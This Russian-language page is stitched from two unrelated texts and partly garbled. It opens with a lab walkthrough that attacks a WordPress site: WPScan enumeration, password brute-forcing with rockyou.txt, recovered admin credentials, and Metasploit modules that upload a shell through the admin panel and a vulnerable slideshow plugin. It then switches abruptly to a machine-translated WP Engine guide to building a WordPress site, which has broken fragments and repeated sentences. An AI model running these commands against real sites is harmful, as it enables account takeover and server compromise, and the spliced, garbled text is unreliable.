Сканирование тем, плагинов и пользователей одной командой
Может ли WPScan одной командой сканировать:
- Темы оформления.
- Плагины.

- Имена пользователей.
Давайте это проверим!
Запустите следующую команду, чтобы сканировать темы, плагины и логины одновременно.
wpscan --url http://192.168.1.105/wordpress/ -e at –e ap –e u
–e: at: перечислить все темы целевого сайта;
–e: ap: перечислить все плагины целевого веб-сайта;
–e: u: перечислить все имена пользователей целевого веб-сайта.
Брутфорс с использованием WPScan
С помощью имен пользователей, которые мы уже получили ранее, мы можем попробовать брутфорс. Для этого потребуется еще список паролей по умолчанию, например, «rockyou.txt».
Начинаем брутфорс командой:
wpscan --url http://192.168.1.105/wordpress/ -U user.txt -P /usr/share/wordlists/rockyou.txt
–U и –P используются для настройки списка имен пользователей и списка паролей соответственно.
WPScan сопоставляет логины и пароли, а затем выводит результат на экран. В нашем случае были найдены 3 правильные комбинации.
В нашем случае были найдены 3 правильные комбинации.
Мы получили учетные данные администратора:
- Логин: admin
- Пароль: jessica
Теперь попробуем с их помощью попасть в админку.
Загрузка шелла с помощью Metasploit
Вводим следующие команды:
msf > use exploit/unix/webapp/wp_admin_shell_upload msf exploit(wp_admin_shell_upload) > set rhosts 192.168.1.105 msf exploit(wp_admin_shell_upload) > set username admin msf exploit(wp_admin_shell_upload) > set password jessica msf exploit(wp_admin_shell_upload) > set targeturi /wordpress msf exploit(wp_admin_shell_upload) > exploit
Этот модуль принимает имя пользователя и пароль администратора, входит в админку и загружает полезные данные, упакованные в виде плагина WordPress, но главное, он дает нам meterpreter сессию.
Использование уязвимых плагинов
Здесь, на нашем веб-сайте, мы обнаружили уязвимый плагин, а именно «slideshowgallery», который содержит уязвимость при загрузке файла аутентификации. Для ее использования применим следующий модуль, который предложит нам обратное подключение.
Для ее использования применим следующий модуль, который предложит нам обратное подключение.
use exploit/unix/webapp/wp_slideshowgallery_upload msf exploit(wp_slideshowgallery _upload) > set rhost 192.168.1.105 msf exploit(wp_ slideshowgallery _upload) > set targeturi /wordpress msf exploit(wp_ slideshowgallery _upload) > set username admin msf exploit(wp_ slideshowgallery _upload) > set password jessica msf exploit(wp_ slideshowgallery _upload) > exploit
На изображении видно, что мы успешно получили meterpreter сессию.
Сканирование через прокси-сервер
Является ли прокси-сервер проблемой для WPScan? Давайте это выясним!
Отныне наш WordPress будет работать через прокси-сервер с номером порта 3128.
Теперь, если мы попытаемся сканировать его с использованием параметра по умолчанию, то увидим ошибку.
Итак, давайте попробуем использовать порт прокси для сканирования. Просто выполним следующую команду, чтобы обойти этот прокси-сервер:
wpscan --url http://192.168.1.105/wordpress/ --proxy http://192.168.1.105:3128
На изображении ниже видно, что сканирование удалось.
Сканирование с включенной HTTP-аутентификацией
Многие веб-сайты поддерживают HTTP-аутентификацию, что позволяет скрывать важную информацию от тех, кто эту аутентификацию не прошел.
Мы установили аналогичную проверку для нашего сайта с учетными данными:
- «raj: 123»
На изображении ниже видно, что при попытке обычного сканирования мы получили предупреждение с просьбой использовать «–http-auth».
Таким образом, после этого предупреждения мы использовали «–http-auth» и ввели свои учетные данные.
wpscan --url http://192.168.1.105/wordpress/ --http-auth raj: 123
Сканирование началось…
Как использовать WordPress | WP Engine
Опубликовано в WordPress Эрин Майерс
Последнее обновление 27 ноября 2021 г.
Что такое WordPress? По своей сути WordPress — это бесплатный онлайн-инструмент для создания веб-сайтов и блогов. Это масштабируемая, многофункциональная система управления контентом (CMS), которая позволяет пользователям создавать и редактировать веб-контент без опыта работы с компьютерным программированием.
Это масштабируемая, многофункциональная система управления контентом (CMS), которая позволяет пользователям создавать и редактировать веб-контент без опыта работы с компьютерным программированием.
Более 40 % Интернета используют WordPress, и на то есть веская причина — он мощный, надежный и простой в использовании.
Преимущества использования WordPress
WordPress — это программное обеспечение с открытым исходным кодом. Это означает, что его кодовая база общедоступна для всех, кто может ее увидеть и использовать. Это имеет несколько преимуществ.
Во-первых, вы можете использовать ту же адаптируемую и удобную систему публикации, которую используют многие всемирно известные бренды и издания. Более того, WordPress всегда бесплатен для загрузки и предлагает множество бесплатных плагинов и тем, которые вы можете использовать для улучшения своего веб-сайта.
Кроме того, сообщество WordPress огромно. Когда вы используете эту платформу, у вас будет доступ к огромному количеству экспертных знаний и дружеской помощи. Поскольку WordPress имеет открытый исходный код, постоянно растет сообщество разработчиков, работающих над новыми проектами, связанными с CMS или системой управления контентом, что может заставить вас задуматься о том, как использовать WordPress для личного использования или бизнеса. Если вы заинтересованы в создании веб-сайта на WordPress, подумайте, хотите ли вы использовать WordPress.org или WordPress.com.
Поскольку WordPress имеет открытый исходный код, постоянно растет сообщество разработчиков, работающих над новыми проектами, связанными с CMS или системой управления контентом, что может заставить вас задуматься о том, как использовать WordPress для личного использования или бизнеса. Если вы заинтересованы в создании веб-сайта на WordPress, подумайте, хотите ли вы использовать WordPress.org или WordPress.com.
WordPress.org и WordPress.com
Несмотря на то, что они имеют одинаковое имя и внешне очень похожи, WordPress.org и WordPress.com имеют разные функции и возможности. Прежде чем сделать выбор, пользователи WordPress должны сначала понять самую важную разницу между ними: хостинг.
С WordPress.org вам нужно будет найти хостинг-провайдера, прежде чем ваш веб-сайт будет запущен. WordPress.com уже выступает в качестве хостинг-провайдера, а это означает, что вы можете создать свой веб-сайт и запустить его за считанные минуты, не беспокоясь о внутренних деталях. Хотя этот второй вариант может показаться более привлекательным, существуют некоторые ограничения.
Поскольку WordPress.com построен как универсальный магазин, у пользователей меньше контроля над своим сайтом. Без перехода на платный план вы не сможете использовать собственные темы, загружать плагины или запускать собственную рекламу. Вы также застряли со статистикой веб-трафика на панели инструментов WordPress, поскольку нет возможности установить Google Analytics или другой трекер без бизнес-плана.
И даже с платным планом вам все равно не хватает полной автономности. Поскольку ваш сайт WordPress.com размещен на хостинге на WordPress.com, теоретически они могут удалить его в любое время.

Этих проблем не существует с WordPress.org, где у вас есть свобода создавать любой веб-сайт или блог, который только можно вообразить, с тысячами настраиваемых тем и плагинов. Использование WordPress.org также совершенно бесплатно — все, что вам нужно сделать, это загрузить и установить программное обеспечение в веб-браузере. Конечно, вам нужно будет заплатить за доменное имя и хостинг-провайдера, но они доступны и просты в управлении.
Подводя итог, можно сказать, что оба варианта позволяют создать привлекательный и функциональный веб-сайт. Тем не менее, WordPress.org можно рассматривать как базу, на которой вы можете создавать и настраивать свой сайт, в то время как WordPress.com — это полноценный сервис веб-сайтов.
Независимо от того, являетесь ли вы новичком в WordPress или опытным экспертом, узнайте, как создавать ключевые страницы, добавлять видео, плагины и многое другое ниже.
Как создать веб-сайт на WordPress
Самое главное, запуск нового веб-сайта с помощью WordPress — относительно быстрый и простой процесс. Давайте рассмотрим, как это работает, шаг за шагом.
Купите и зарегистрируйте доменное имя
Прежде чем создавать свой веб-сайт, вам потребуется доменное имя и веб-хостинг. Ваш домен можно рассматривать как ваш «адрес» в Интернете. Чаще всего вы покупаете его через специального регистратора (например, Whois):
Стоимость доменного имени зависит от его доступности. Что-то, что находится в тренде или более популярно, может быть довольно дорогим. Однако обычно вы можете получить доменное имя WordPress менее чем за 20 долларов в год.
Что-то, что находится в тренде или более популярно, может быть довольно дорогим. Однако обычно вы можете получить доменное имя WordPress менее чем за 20 долларов в год.
Выберите хост WordPress
Что касается хостинг-провайдера вашего сайта, это еще проще. WP Engine является ведущим поставщиком управляемого хостинга WordPress, и у нас есть планы, доступные для любого бюджета и ниши:
Когда у вас есть эти два элемента, пришло время установить WordPress.


Установка WordPress
Многие веб-хостинги предлагают различные способы установки WordPress. Тем не менее, вам часто все равно понадобятся некоторые технические знания, чтобы запустить свой сайт.
К счастью, пользователям WP Engine все намного проще. Мы рассказали, как настроить платформу, в предыдущей статье Ресурсного центра. Подводя итог, вам необходимо:
- Войти на свой пользовательский портал и щелкнуть вкладку Installs .
- На панели навигации выберите Добавить Установить .

- Введите некоторые сведения о своем сайте.
- Нажмите Create Install и дождитесь письма с новыми учетными данными.
После этого вы сможете войти в свою новую установку WordPress. Это означает, что вы можете начать настраивать его!
Добавьте тему WordPress на свой веб-сайт
Для непосвященных: темы — это, по сути, «скины», которые определяют внешний вид вашего веб-сайта (хотя они также могут включать дополнительные функции). Есть тысячи на выбор, многие из которых доступны бесплатно в каталоге тем WordPress:
В следующих шагах мы подробно расскажем, как выбрать и установить тему. Однако стоит отметить, что вы можете просмотреть интересующие вас темы на панели инструментов. Вы сможете читать обзоры и любые заметки разработчиков WordPress, которые также могут быть важны.
Как выбрать тему WordPress
Если у вас есть бюджет, вы также можете приобрести премиальную тему на таком сайте, как ThemeForest. Это, как правило, обеспечит вам большую поддержку и более частые обновления.
При оценке тем рекомендуется составить список «обязательных». Это поможет вам сузить выбор. Если важны настройка и гибкость, убедитесь, что в теме достаточно опций, соответствующих вашим потребностям.
Хотя большинство тем в настоящее время созданы для мобильных устройств, это еще одна особенность, которую следует учитывать. Нельзя отрицать объем веб-трафика, который сейчас осуществляется на мобильных устройствах. Вы должны убедиться, что ваша тема оптимизирована для этих пользователей.
И, наконец, есть несколько пунктов контрольного списка, которые вы должны искать в любой теме. Выбранная вами тема должна иметь множество положительных отзывов и оценок от других пользователей WordPress, быть совместимой с версией WordPress вашего сайта и получать регулярные обновления от разработчиков.
Установите тему WordPress

После того, как вы выбрали тему, установить ее несложно. Войдите в свою панель управления WordPress, перейдите к экрану Внешний вид > Темы и нажмите 9. 0034 Добавить новый вверху:
0034 Добавить новый вверху:
Если вы выбираете бесплатную тему, вы можете просто выполнить поиск в списке вариантов и выбрать тот, который вам нравится. Затем, нажав синюю кнопку «Установить » (и после этого кнопку «Активировать »), вы установите ее на свой веб-сайт:
Однако, если вы приобрели премиум-тему, вам нужно будет выполнить другую процедуру. . Эти темы поставляются в виде упакованных ZIP-файлов, которые вам необходимо сохранить на свой компьютер. Затем в WordPress перейдите на Экран добавления тем и нажмите кнопку Загрузить тему :
Оттуда выберите файл темы и выберите Установить сейчас . Нажмите Активировать после установки темы, и она станет активной на вашем сайте. В качестве альтернативы, если вы размещаете свой сайт у нас, у вас также будет доступ к нашим темам StudioPress через ваш пользовательский портал.
Наконец, в какой-то момент вы можете решить, что хотите сменить тему. Для этого вернитесь к 9Экран 0034 Внешний вид > Темы и просто нажмите Активировать на любой теме, которую вы хотите использовать. Вы можете делать это столько раз, сколько захотите, хотя после этого вы захотите проверить свой контент, чтобы убедиться, что он выглядит нормально.
Для этого вернитесь к 9Экран 0034 Внешний вид > Темы и просто нажмите Активировать на любой теме, которую вы хотите использовать. Вы можете делать это столько раз, сколько захотите, хотя после этого вы захотите проверить свой контент, чтобы убедиться, что он выглядит нормально.
Создайте свои ключевые страницы
Теперь, когда вы настроили свой сайт и создали тему, пришло время создать контент. Есть несколько важных страниц, которые должны быть практически на каждом веб-сайте. Давайте посмотрим, как подготовить их для вашего сайта.
Как создать статическую домашнюю страницу

WordPress предлагает вам два способа представить вашу домашнюю страницу. По умолчанию главная страница вашего сайта будет представлять собой список ваших последних сообщений в блоге.
Однако вы можете переключиться на статическую домашнюю страницу через экран Настройки > Чтение . Найдите переключатели под . Ваша домашняя страница отображает и выберите Статическая страница . Затем выберите любую страницу, которую вы хотите использовать, из раскрывающегося меню.
Затем выберите любую страницу, которую вы хотите использовать, из раскрывающегося меню.
После сохранения изменений вы можете проверить свой сайт в интерфейсе, чтобы увидеть новую домашнюю страницу.
Как создать блог на вашем сайте WordPress
WordPress идеально подходит для многих типов сайтов, но блоги по-прежнему остаются одним из самых популярных приложений. Чтобы настроить свой собственный блог WordPress, вам сначала нужно создать специальную «архивную» страницу для ваших сообщений.
Для этого перейдите на Pages > Добавить новый в WordPress, что приведет вас к экрану редактора. Оттуда назовите страницу «Блог», а затем нажмите 9.0034 Опубликовать . Нет необходимости добавлять контент на эту страницу.
Затем перейдите в раздел Общие > Чтение и найдите переключатели под На вашей домашней странице отображается . В разделе Статическая страница e выберите страницу, которую вы только что создали, из раскрывающегося меню Сообщения Страница .
После сохранения изменений вы сможете увидеть новую страницу блога, просто добавив /blog к основному URL вашего сайта. В результате страница должна отображать список ваших последних сообщений.
Как создать страницу контактов
Другой важной частью практически любого веб-сайта является страница контактов . Здесь ваши пользователи или клиенты будут задавать вам вопросы или связываться с вами.
Ваша контактная страница может быть такой же простой, как страница, на которой указан ваш номер телефона и адрес, а также другая важная информация. Кроме того, вы можете добавить контактную форму на свою страницу, чтобы посетители могли отправлять вам конкретные запросы или информацию напрямую.
Мы рекомендуем использовать плагин WordPress для создания и встраивания вашей формы. Когда вы используете форму, а не просто публикуете свой адрес электронной почты, у вас немного больше контроля над тем, что попадает в ваш почтовый ящик. В частности, этот подход может помочь вам справиться со спамом.

Одним из самых быстрых способов получить контактную форму на вашем сайте является использование плагина, такого как Contact Forms от WPForms.
Вы можете перейти к Плагины > Добавить новый на панели инструментов и выполнить поиск «WPForms». После того, как вы нажмете «Установить », а затем «Активировать», вы сможете создать свою контактную форму. Этот плагин WordPress дает вам доступ к конструктору веб-сайтов с перетаскиванием форм, поэтому вы можете быстро приступить к работе.
После того, как вы использовали конструктор страниц и довольны своей формой, у вас будет возможность Сохранить и Вставить его. Мы рекомендуем сохранить форму и вернуться на страницу Contact . С помощью редактора блоков вы можете легко выбрать «WPForms» из списка блоков, а затем выбрать форму, которую хотите встроить на свою страницу.
Вы будете использовать WPForms для настройки остальных функций формы и определения, куда будут отправляться формы. Чтобы найти нужные параметры, вы можете получить доступ к пункту меню WPForms на панели инструментов.
Чтобы найти нужные параметры, вы можете получить доступ к пункту меню WPForms на панели инструментов.
Как создать страницу «О нас»
Создать страницу «О компании » для вашего веб-сайта также довольно просто. Как и для страницы Contact , вам нужно начать с перехода на страницу Pages > Add New. После того, как ваша страница открыта, вы можете задать заголовок и приступить к разработке контента.
В зависимости от цели вашего веб-сайта вы можете создать страницу About , чтобы рассказать свою историю.
Фактически, ваша страница About может стать довольно важной частью маркетинга вашего сайта. Скорее всего, это первое место, куда клиент пойдет, чтобы узнать больше о вашем бизнесе, поэтому важно убедиться, что эта страница отражает вашу миссию и основные ценности.
Добавление контента на ваш сайт WordPress
После того, как ваш сайт WordPress настроен, одним из первых навыков, которые вам необходимо освоить, является добавление контента. Это означает научиться работать с текстом, изображениями и видео.
Это означает научиться работать с текстом, изображениями и видео.
Как добавить текст на ваш сайт WordPress
Прежде чем вы сможете добавить текст на свой сайт, вам необходимо создать запись или страницу. Сообщения предназначены для сообщений в блогах, новостных статей и аналогичного контента. С другой стороны, страницы предназначены для контента, который редко меняется, например, ваши Контакт и О страницах.
Чтобы создать контент любого типа, наведите указатель мыши на сообщения или страницы и нажмите Добавить новый .
В этот момент вам будет представлен редактор блоков WordPress, в котором вы будете создавать свой контент.
Оттуда вы можете просто начать печатать, используя панель инструментов для соответствующего форматирования содержимого.
Как добавить изображения на ваш сайт WordPress
Вы почти наверняка захотите добавить изображения на свой сайт. Самый распространенный способ сделать это — вставить изображения прямо в сообщение или на страницу.
Благодаря новому редактору блоков WordPress добавление изображений стало проще простого. Чтобы вызвать необходимые инструменты, вы можете просто щелкнуть значок плюса, который появляется над или под вашим текстом, если вы наводите курсор на блок. Затем вы получите возможность выбрать Image .
После этого вы сможете выбрать изображение, настроить его размер и добавить подписи или альтернативный текст.
После этого все, что вам нужно сделать, это выбрать Вставить в сообщение или Вставить в страницу (соответственно), и все готово.
Как добавить видео на свой сайт WordPress
Наконец, вы можете добавить видео на WordPress, загрузив его в свою медиатеку . Подобно добавлению изображения, вы также можете использовать блок видео:
Однако WordPress признает, что видео также можно найти (и поделиться с) на специальных сайтах, таких как YouTube и Vimeo. К счастью, добавить эти типы видео в свой контент очень просто.
Все, что вам нужно, это URL-адрес видео. Затем выберите соответствующий блок в меню «Редактор блоков»:
Блок предоставит вам варианты для встраивания вашего видео и разместит его в вашем контенте. Вот и все.
Категории и теги WordPress
Как CMS, WordPress предлагает довольно элегантный способ организации контента. Категории и теги являются частью системы таксономии WordPress. Давайте посмотрим, как добавить и управлять обоими.
Как добавлять и удалять категории в WordPress
По сути, таксономии — это способ классификации записей (но не страниц) в WordPress. Как мы упоминали выше, вы можете использовать два типа таксономий: категории и теги.
Вы можете думать о категориях как о главах в книге. Это должны быть широкие темы, которые помогут организовать разнообразный контент. Чтобы назначить категории сообщению, откройте его и прокрутите вниз, пока не увидите мета-поле «Категории » на правой боковой панели.
Оттуда вы можете либо отметить категории, которые хотите назначить, либо создать новые, используя ссылку Добавить новую категорию .
Если вы хотите отредактировать свои категории, вы можете сделать это в Сообщений > Категории экрана.
Вы также можете добавлять или удалять категории на этом экране. Чтобы сделать последнее, просто установите флажок рядом с любой категорией, которую вы хотите удалить, а затем выберите Удалить из раскрывающегося меню Массовые действия :
При наведении курсора на отдельную категорию вы также можете удалить ее. , или изменить его детали.
Как мы уже упоминали, категории — не единственный тип таксономии WordPress.
Как добавить теги к сообщению в WordPress
В отличие от категорий, теги можно рассматривать как записи в указателе книги. Это должны быть очень конкретные термины, которые описывают, о чем ваш пост. Как правило, вы хотите, чтобы они были короткими и в нижнем регистре:
Чтобы добавить теги, откройте сообщение и прокрутите вниз, пока не увидите мета-поле Теги :
Чтобы добавить новый тег, просто введите его в поле текстовое поле и нажмите Введите , когда закончите. Чтобы удалить их, нажмите на 9Символ 0034 X рядом с каждым тегом, который вы хотите удалить.
Чтобы удалить их, нажмите на 9Символ 0034 X рядом с каждым тегом, который вы хотите удалить.
Как и в случае с категориями, теги также имеют специальную административную страницу, которую можно найти по адресу Сообщения > Теги . Редактирование или удаление тегов здесь включает в себя точно такой же процесс, который мы описали ранее для категорий.
Как настроить свой сайт WordPress
Одним из основных преимуществ WordPress является его гибкость. Большинство настроек, которые вы можете сделать, находятся в настройщике WordPress, который можно найти, перейдя к Внешний вид > Настройка :
Здесь есть множество вариантов, хотя то, что предлагается, будет зависеть от вашей активной темы. Однако вы часто обнаружите, что этот экран может помочь вам изменить название вашего сайта, логотип и слоган, цветовую схему, шрифты и многое другое.
Более того, определенные области на вашем сайте будут предназначены для «виджетов». Обычно это боковая панель, нижний колонтитул или область заголовка, куда вы можете добавить разнообразный дополнительный контент (например, краткий список последних сообщений или контактную форму).
Обычно это боковая панель, нижний колонтитул или область заголовка, куда вы можете добавить разнообразный дополнительный контент (например, краткий список последних сообщений или контактную форму).

Параметры вашего виджета в первую очередь определяются вашими темами, а также некоторыми установленными вами плагинами. Например, если вы перейдете к Внешний вид > Виджеты , вы увидите, какие виджеты доступны и где их можно разместить:
Виджеты идеально подходят для добавления полезного контента на ваш веб-сайт более глобальным образом. Если вы хотите добавить уникальную информацию на свой сайт, настраиваемые поля — еще одна полезная функция, которую вы, возможно, захотите изучить.
Кроме того, если вам нужен определенный макет или структура для определенного типа сообщений, которые вы будете часто использовать повторно, вы можете изучить возможность создания пользовательских типов сообщений (CPT). Наше исчерпывающее руководство по CPT покажет вам, как создать их с помощью плагина или вручную отредактировав ваши файл functions. php .
php .
CPT пригодится во многих ситуациях, особенно если вы создаете интернет-магазин. Вы можете использовать их для разработки специальных страниц продуктов с выделенными полями для информации о ценах и запасах.
Если вам все еще не терпится изменить элементы вашего веб-сайта или добавить новые параметры стиля, вы также можете настроить файл каскадной таблицы стилей (CSS) вашей темы. Здесь хранятся все инструкции о том, как все выглядит на вашем сайте.
Конечно, это не все, что у вас есть. Вы не ограничены параметрами по умолчанию в WordPress. Если вы хотите добавить дополнительные функции, например оптимизировать изображения или повысить безопасность своего сайта, вы всегда можете обратиться к плагинам.
Плагины WordPress
Мы рассмотрели, какие плагины есть в других разделах нашего Ресурсного центра. Короче говоря, это надстройки, которые могут добавлять новые функции и возможности для WordPress. Кроме того, их легко установить на ваш сайт.
Как установить плагины WordPress
Чтобы добавить плагин на свой сайт, сначала перейдите к Плагины > Добавить новый на панели инструментов.
Здесь вы можете искать определенный плагин или просто просматривать его. Как только вы нашли плагин, который вам нравится, нажмите на его кнопку Установить сейчас . После установки плагина текст кнопки изменится на Activate , и вы также захотите его выбрать.
